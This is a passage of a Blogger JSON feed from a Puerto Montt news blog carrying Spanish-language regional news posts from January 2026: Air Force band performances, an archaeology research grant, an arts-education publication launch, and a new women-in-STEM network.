\u003Cbr\u003E\n\u003Cbr\u003E\nPor otra parte, la Big Band de la FACH efectuará presentaciones en el Parque Philippi de Puerto Varas, en el gimnasio del Liceo Bicentenario Benjamín Muñoz Gamero de Puerto Octay y en la medialuna de Frutillar, el 29, 30 y 31 de enero, respectivamente, lo que le permitirá deleitar al público con un repertorio de clásicos del jazz, entre los que se destaca Benny Goodman y Glenn Miller, entre otros artistas.\u003Cbr\u003E\n\u003Cbr\u003E\nLa Dixie Band se presentará en Puerto Montt y Frutillar el 25 y 28 de enero, interpretando piezas musicales, tales como Oh when the saints go marching in”, “Amo a parís”, “Mira la que viene allí”, “De buen humor”, música que pertenece al género dixieland. A lo que se suma una visita al Instituto Teletón y al Hospital Regional de Puerto Montt el próximo 29 de enero, con el fin de brindar un momento especial a los usuarios, pacientes, familiares y funcionarios que día a día entregan lo mejor de sí en ambos establecimientos. \u003Cbr\u003E\n\u003Cbr\u003E\nEntre el 10 y 11 de enero, la Fuerza Aérea de Chile participará con un stand en la Feria Nacional del Aire de Panguipulli, mientras que el 19 y el 22 de enero participará de los desfiles cívico-militares en Ancud y Castro con motivo de la conmemoración de los 200 años de la firma del Tratado de Tantauco y la anexión de Chiloé al territorio nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3035121646574396637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3035121646574396637"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/escuadrilla-de-alta-acrobacia-halcones.html","title":"Escuadrilla de Alta Acrobacia «Halcones» y Escuadrilla de Bandas se despliegan en el Sur de Chile "}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjOw0DwWPjuwOSvBZm5xGv8wOo04aVJJH6n0BXJRuSR48RjiiFSjdH9SoYBzy8pbhHiGKcCuCjByBB6suBg3SsavNPkOvQ1Jg3Tuk9BCJe1Jx7zESbRcHOqzFTITI83qapioRDUSdMOHMUjev3WXawbvIICp5f9ROmTWRlMoTSTRXfTOtiWDy5\/s72-c\/BIG%20BAND%201.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5981564363303640839"},"published":{"$t":"2026-01-15T19:31:00.002-03:00"},"updated":{"$t":"2026-01-15T19:31:10.613-03:00"},"title":{"type":"text","$t":"Investigador de la Sede Puerto Montt UACh obtiene fondo internacional Wenner-Gren para estudiar ocupaciones marítimas del Holoceno Medio en la Patagonia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgCUjUp_hZEOQHMW-gPq2A56JYIHuRuOSUJGEveYVUjymXnPKQ-p0HeWF8eKtgjOdiZORIS_Un1toZqW4wE0HoVup9fKR7qGY3mussdmEp6PdZe_YK2U0bTwgKuatk92C9BRvG1Bvn07KBaEEP_J6IxClYvXlI5j4A0tFahMABL8FtB8nB3kx\/s1404\/1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"931\" data-original-width=\"1404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgCUjUp_hZEOQHMW-gPq2A56JYIHuRuOSUJGEveYVUjymXnPKQ-p0HeWF8eKtgjOdiZORIS_Un1toZqW4wE0HoVup9fKR7qGY3mussdmEp6PdZe_YK2U0bTwgKuatk92C9BRvG1Bvn07KBaEEP_J6IxClYvXlI5j4A0tFahMABL8FtB8nB3kx\/s600\/1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003EEl proyecto liderado por el Dr. Simón Sierralta, junto a investigadores de Chile y España, explorará la relación entre cambios del paisaje y la historia ocupacional costera en Reloncaví y Chiloé durante los últimos 6.000 años.\u003C\/li\u003E\u003C\/ul\u003E\n\nSimón Sierralta Navarro, docente de la Escuela de Arqueología de la Sede Puerto Montt UACh, fue recientemente adjudicado con un fondo de aproximadamente 25.000 USD de la Fundación Wenner-Gren, institución internacional dedicada a la promoción de la antropología a nivel global. La ejecución del proyecto se extenderá entre 2026 y 2027 y comenzará formalmente en marzo próximo.\u003Cbr\u003E\nEl proyecto titulado \"A geoarchaeological assessment of the interaction between Middle Holocene initial maritime occupations and landscape changes in the Northwestern Patagonian Archipelago, Southern Chile (41-46°S)\" busca comprender cómo las sociedades que habitaron la región de Reloncaví y Chiloé se adaptaron a un litoral dinámico durante los últimos 6.000 años, donde hace 7.000 años el nivel del mar era entre 6 y 8 metros más alto que el actual y los ecosistemas terrestres eran distintos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl director de Investigación de la Sede Puerto Montt UACh, Dr. Felipe Almuna Salgado, destaca que \"la adjudicación de este proyecto financiado por la Fundación Wenner-Gren fortalece la proyección internacional de nuestra Escuela de Arqueología y consolida redes de colaboración académica global\". Agrega que \"proyectos como este permiten visibilizar el aporte científico que desde el sur de Chile se realiza en estudios arqueológicos de relevancia internacional y fomentan la formación de nuevas generaciones de investigadores\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto es desarrollado por un equipo integrado por dos docentes de la Escuela de Arqueología de la Sede Puerto Montt UACh —el Dr. Simón Sierralta y la Dra. Constanza Cortés— junto a investigadores de distintas instituciones nacionales e internacionales, entre ellas la Pontificia Universidad Católica de Chile (PUC), el Centro de Investigación en Ecosistemas de la Patagonia (CIEP) de Coyhaique y la Universitat Autònoma de Barcelona, representada por el Dr. Albert García-Piquer, lo que permite posicionar los estudios realizados en la región en debates científicos de alcance global.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgijuKNu5Z6DQyJ4kz3HEuWCKMaXhrOp3dAM2hbDKxM4PWWRA3IycECJGbkNpkaXb0EKJQD58TK0xzGcEDL4OuPd-VdGy1s_ySb0eu14dyIoeoy9Inqx-Wt-45cpRzLzaUV0iZeTvQ3m3b7IVd8I-mx0bWCR0F32pKGdde_VMKgBSiOebXmv-s8\/s640\/2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgijuKNu5Z6DQyJ4kz3HEuWCKMaXhrOp3dAM2hbDKxM4PWWRA3IycECJGbkNpkaXb0EKJQD58TK0xzGcEDL4OuPd-VdGy1s_ySb0eu14dyIoeoy9Inqx-Wt-45cpRzLzaUV0iZeTvQ3m3b7IVd8I-mx0bWCR0F32pKGdde_VMKgBSiOebXmv-s8\/s600\/2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Sierralta comenta que \"uno de los mayores potenciales arqueológicos en nuestra región es la riqueza de su registro costero. Este proyecto busca entender cómo y cuándo se poblaron las islas de Patagonia\". Explica además que \"el financiamiento internacional nos permite abrir nuevas líneas de investigación y fortalecer la cooperación con expertos extranjeros, aportando a que la arqueología chilena tenga un lugar destacado en la comunidad científica global\". El investigador detalla que para ello se estudiarán los cambios del paisaje y del litoral a lo largo del Holoceno Medio, considerando cómo el nivel del mar y el clima transformaron la costa, y cómo las sociedades humanas desarrollaron formas de vida marítima que aún hoy se reflejan en la cultura del mar interior.\u003Cbr\u003E\n\u003Cbr\u003E\nEste proyecto consolida la internacionalización de la Escuela de Arqueología de la UACh, generando vínculos con instituciones extranjeras y destacando los estudios desarrollados en la Patagonia noroccidental. Además, permitirá visibilizar la riqueza histórica y cultural de la región, contribuyendo a la valorización del patrimonio costero y al fortalecimiento de la identidad local, al mostrar cómo las comunidades humanas se han relacionado con su entorno marítimo a lo largo de miles de años.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EBreve reseña\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEl profesor Simón Sierralta Navarro es Arqueólogo de la Universidad de Chile y Doctor en Arqueología de la Universidad Nacional del Centro de la Provincia de Buenos Aires, Argentina. Ha participado en diversos proyectos de investigación sobre sociedades cazadoras-recolectoras en el desierto de Atacama, el norte semiárido y Patagonia centro-occidental, especializándose en el análisis tecnológico y funcional de conjuntos líticos. Asimismo, ha colaborado en investigaciones relativas a la ocupación incaica en Chile Central, y los asentamientos hispanos del sur austral. Actualmente su trabajo se centra en las sociedades litorales holocénicas del norte de Chiloé y el seno de Reloncaví, la ocupación prehispánica de la costa valdiviana, y la historia de la arqueología en Chile."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5981564363303640839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5981564363303640839"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/investigador-de-la-sede-puerto-montt.html","title":"Investigador de la Sede Puerto Montt UACh obtiene fondo internacional Wenner-Gren para estudiar ocupaciones marítimas del Holoceno Medio en la Patagonia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgCUjUp_hZEOQHMW-gPq2A56JYIHuRuOSUJGEveYVUjymXnPKQ-p0HeWF8eKtgjOdiZORIS_Un1toZqW4wE0HoVup9fKR7qGY3mussdmEp6PdZe_YK2U0bTwgKuatk92C9BRvG1Bvn07KBaEEP_J6IxClYvXlI5j4A0tFahMABL8FtB8nB3kx\/s72-c\/1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7061290482262064594"},"published":{"$t":"2026-01-15T19:23:00.003-03:00"},"updated":{"$t":"2026-01-15T19:23:36.420-03:00"},"title":{"type":"text","$t":"Presentan «Memorias que Accionan» relevando compromiso de artistas educadores en Programa Acciona en la Región de Los Lagos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuJIDCwFlr3naD_hYgfteEFMg5kIakZh-DAfydju0gNJEY2Tsrz31SFLjmqIULDErWm-vNVr_d7dgmokOgDH6HmE1NwAzGYJLuyOagWxde4xwSTeq5loEXLCK2_Slb2HsnocIj4qzw9Ulcct3TLyjKZ_9DezmiYDwnaE1z0IoQAniGDLP4vkRH\/s640\/WhatsApp%20Image%202026-01-08%20at%203.07.34%20PM%20%283%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"372\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuJIDCwFlr3naD_hYgfteEFMg5kIakZh-DAfydju0gNJEY2Tsrz31SFLjmqIULDErWm-vNVr_d7dgmokOgDH6HmE1NwAzGYJLuyOagWxde4xwSTeq5loEXLCK2_Slb2HsnocIj4qzw9Ulcct3TLyjKZ_9DezmiYDwnaE1z0IoQAniGDLP4vkRH\/s600\/WhatsApp%20Image%202026-01-08%20at%203.07.34%20PM%20%283%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn dependencias de la Secretaría Regional Ministerial de las Culturas, las Artes y el Patrimonio Los Lagos, se desarrolló la presentación de la publicación: “Memorias que Accionan, voces creativas desde las escuelas”, instancia que reunió a artistas educadores, y los equipos de coordinación del Programa Acciona de la Universidad de Los Lagos y el departamento de Educación y Formación en las Artes y Cultura, con el objetivo de poner en valor la trayectoria del Programa Acciona y proyectar su continuidad de cara a su implementación 2026 en la región.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada estuvo marcada por un especial reconocimiento a la labor de las y los artistas educadores, quienes han sostenido y dado sentido al programa en los distintos territorios, aportando desde su experiencia, compromiso y vocación a la formación artística de niñas, niños y jóvenes en contextos educativos diversos. Su trabajo ha sido fundamental para fortalecer el pensamiento crítico, la creatividad y el vínculo entre cultura y educación en las comunidades escolares de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEn este contexto, la Seremi de las Culturas, las Artes y el Patrimonio, Ana María Santos, destacó el valor humano y territorial del programa, señalando que “Acciona es posible gracias a la entrega, sensibilidad y compromiso de las y los artistas educadores, que llevan el arte a las escuelas como una herramienta de transformación, diálogo y construcción de comunidad. Desde el Ministerio reafirmamos nuestro compromiso con la continuidad de este proceso, proyectando Acciona 2026 con pertinencia territorial y poniendo en el centro a las comunidades educativas y a quienes hacen posible esta implementación en el día a día”.\u003Cbr\u003E\n\u003Cbr\u003E\nUno de los hitos centrales fue el lanzamiento de la publicación “Memorias que Accionan: Voces creativas desde las escuelas”, material que recoge procesos, experiencias y aprendizajes desarrollados en los establecimientos educacionales que han sido parte del programa. Este libro será distribuido en la red de escuelas participantes, consolidándose como un registro significativo del impacto territorial de Acciona y del valor de la educación artística como herramienta de transformación social. La Académica del departamento de Humanidades y Artes de la ULAGOS y coordinadora institucional del programa Acciona, Paola Alvarado, comentó que \"este convenio de colaboración entre las regiones de Los Ríos y Los Lagos es una señal concreta del compromiso público con la educación artística. Gracias a esta articulación, hoy podemos implementar 84 proyectos ACCIONA en establecimientos públicos y subvencionados de ambos territorios, con un énfasis especial en la ruralidad y el acceso equitativo. La participación de una universidad estatal, como la Universidad de Los Lagos, garantiza un trabajo serio, descentralizado y con sentido territorial. Este esfuerzo conjunto demuestra que, cuando las instituciones públicas se coordinan, es posible fortalecer la creatividad, la identidad local y las oportunidades educativas para niñas, niños y jóvenes del sur austral\".\u003Cbr\u003E\n\u003Cbr\u003E\nAsimismo, durante el encuentro se destacó la importancia del Sello Acciona, reconocimiento que distingue a los establecimientos que han integrado el programa de manera comprometida, validando su rol como espacios que promueven la creatividad, la participación y el desarrollo integral de las comunidades educativas. Cristina Sánchez, Encargada del Departamento de Educación y Formación en artes y Cultura de la Región de Los Lagos: \"este encuentro no solo nos permitió entregar un libro que atesora experiencias profundas, sino también sentarnos con nuestros artistas y colaboradores para pensar juntos cómo celebraremos 15 años de historia. Queremos que esta conmemoración nazca desde el territorio, reconociendo la identidad de nuestra región\".\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad contó con la participación de Anita Dörner, Vicerrectora de la Universidad de Los Lagos, y Paola Alvarado, contraparte institucional de dicha casa de estudios, reafirmando el trabajo colaborativo entre el Ministerio de las Culturas y la academia para el fortalecimiento de la educación artística en la región.\u003Cbr\u003E\n\u003Cbr\u003E\nFinalmente, se abrió un espacio de conversación participativa en torno a la próxima puesta en marcha del Programa Acciona 2026 y a la conmemoración de los 15 años del programa a nivel nacional, recogiendo visiones y propuestas desde quienes implementan Acciona en el territorio, proyectando su continuidad con identidad regional.\u003Cbr\u003E\n\u003Cbr\u003E\nCon iniciativas como Acciona, el Ministerio de las Culturas, las Artes y el Patrimonio reafirma su convicción de que el arte y la cultura son pilares fundamentales para una educación integral, inclusiva y transformadora, asegurando la continuidad de este proceso en beneficio de las futuras generaciones."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7061290482262064594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7061290482262064594"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/presentan-memorias-que-accionan.html","title":"Presentan «Memorias que Accionan» relevando compromiso de artistas educadores en Programa Acciona en la Región de Los Lagos"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuJIDCwFlr3naD_hYgfteEFMg5kIakZh-DAfydju0gNJEY2Tsrz31SFLjmqIULDErWm-vNVr_d7dgmokOgDH6HmE1NwAzGYJLuyOagWxde4xwSTeq5loEXLCK2_Slb2HsnocIj4qzw9Ulcct3TLyjKZ_9DezmiYDwnaE1z0IoQAniGDLP4vkRH\/s72-c\/WhatsApp%20Image%202026-01-08%20at%203.07.34%20PM%20%283%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2451155781743559675"},"published":{"$t":"2026-01-15T19:16:00.003-03:00"},"updated":{"$t":"2026-01-15T19:16:51.481-03:00"},"title":{"type":"text","$t":"Nace en Los Lagos la Red STEMPRESARIAS para romper la brecha de género en ciencia y tecnología"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEzHPO1IQA2jtpZoH1WxhpBMPnlmw93S-f25lTELWsfFVMsTCQpwH0p0V-ErrT0epsA9OSPvHMf6Q2ryy3FjFNsboVGVHgbHp81_OgB8nKrlxTGp0A5H42yeUIfqctWHuJvrIqSrISS2RpUHVyqzxxFpZaWVeFK8mp02DrEJVHtAxLY5aBtZ7\/s640\/9.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"416\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEzHPO1IQA2jtpZoH1WxhpBMPnlmw93S-f25lTELWsfFVMsTCQpwH0p0V-ErrT0epsA9OSPvHMf6Q2ryy3FjFNsboVGVHgbHp81_OgB8nKrlxTGp0A5H42yeUIfqctWHuJvrIqSrISS2RpUHVyqzxxFpZaWVeFK8mp02DrEJVHtAxLY5aBtZ7\/s600\/9.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ECon el apoyo de Corfo Los Lagos y la Universidad de Los Lagos, la iniciativa busca potenciar el talento femenino, conectar a emprendedoras y académicas, y fomentar el liderazgo regional en áreas STEM.\u003C\/li\u003E\u003C\/ul\u003E\n\nPUERTO MONTT.– Con un espíritu colaborativo y una mirada puesta en el futuro, se celebró el cierre del proyecto #Viraliza, hito que marca el nacimiento oficial de la Red #STEMPRESARIAS en la Región de Los Lagos. La iniciativa, financiada por Corfo Los Lagos y ejecutada por la Universidad de Los Lagos, tuvo como objetivo central acortar la brecha de género en los campos de la Ciencia, Tecnología, Ingeniería y Matemáticas (STEM), impulsando el emprendimiento y la innovación liderados por mujeres.\u003Cbr\u003E\n\u003Cbr\u003E\nEl encuentro de cierre no solo mostró los resultados del proyecto, sino que sirvió como asamblea fundacional para esta red. Con el lema \"Rompiendo brechas, creando futuro\", se definió su propósito, estructura y los primeros pasos a seguir, designándose un equipo coordinador que tendrá su primera reunión de trabajo en marzo próximo.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento contó con la presencia de autoridades regionales relevantes, quienes valoraron el potencial de la red. La Seremi de Ciencias, Tecnología, Conocimiento e Innovación de las regiones de Los Ríos y Los Lagos, Sandra Orellana, destacó el hito: “Me parece espectacular que se motiven y que sigan trabajando en conformar esta red... Es bastante relevante trabajar en red, en verdad, releva mucho lo que es el trabajo científico y tecnológico\". Además, resaltó la diversidad generacional de las participantes, desde jóvenes académicas hasta mujeres con vasta experiencia.\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Eduardo Arancibia, director regional de Corfo Los Lagos, y Anita Dörner, Vicerrectora del Campus Puerto Montt de la Universidad de Los Lagos, reforzaron el compromiso institucional con la equidad de género y la innovación territorial como ejes estratégicos para el desarrollo. “La red de mujeres STEM es un hito en nuestra región. Se origina en un Viraliza Eventos de alta convocatoria financiado por Corfo Los Lagos, siendo lo más destacable que continúa luego del subsidio, generando una red que toma vida propia, en la cual solo le queda seguir articulándose, para lograr acciones que potencien la presencia de las mujeres en espacios donde históricamente son minoría, por sesgos más que por capacidad”, destacó.\u003Cbr\u003E\n\u003Cbr\u003E\nPara la directora del proyecto y académica del Departamento de Ciencias de la Ingeniería de la Universidad de Los Lagos, Dra. Mirna Braüning, la evaluación es súper positiva: \"Superaron con creces nuestras expectativas. Hay un tremendo entusiasmo... no nos quedamos solo en los eventos, sino que se ha conformado esta red\". Hizo una invitación abierta a todas las mujeres STEM de la región a sumarse y darle fuerza a esta comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\nMientras Natalia Gárate, ejecutiva técnica de Corfo a cargo del proyecto, explicó el enfoque transversal de género de la institución: \"Necesitamos tener una discriminación positiva pensando hoy en día en las brechas de acceso a financiamiento, de capital, pero también de competencias\". Subrayó la importancia del trabajo previo de activación en los territorios y la colaboración con la academia como pilar fundamental para un desarrollo sostenible y equitativo.\u003Cbr\u003E\n\u003Cbr\u003E\n#STEMPRESARIAS se consolida así como una comunidad activa destinada a inspirar, conectar y empoderar a las mujeres de la macrozona sur. Su creación representa un compromiso concreto para transformar el talento femenino en un motor de innovación, emprendimiento y competitividad para la Región de Los Lagos, sentando las bases para un ecosistema STEM más inclusivo y dinámico.\u003Cbr\u003E\n\u003Cbr\u003E\nPara mayor información sobre la red o para sumarse a la misma, sólo deben escribir al mail: mujeres-stem@ulagos.cl\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2451155781743559675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2451155781743559675"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/nace-en-los-lagos-la-red-stempresarias.html","title":"Nace en Los Lagos la Red STEMPRESARIAS para romper la brecha de género en ciencia y tecnología"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEzHPO1IQA2jtpZoH1WxhpBMPnlmw93S-f25lTELWsfFVMsTCQpwH0p0V-ErrT0epsA9OSPvHMf6Q2ryy3FjFNsboVGVHgbHp81_OgB8nKrlxTGp0A5H42yeUIfqctWHuJvrIqSrISS2RpUHVyqzxxFpZaWVeFK8mp02DrEJVHtAxLY5aBtZ7\/s72-c\/9.jpg","height":"72","width":"72"}}]}});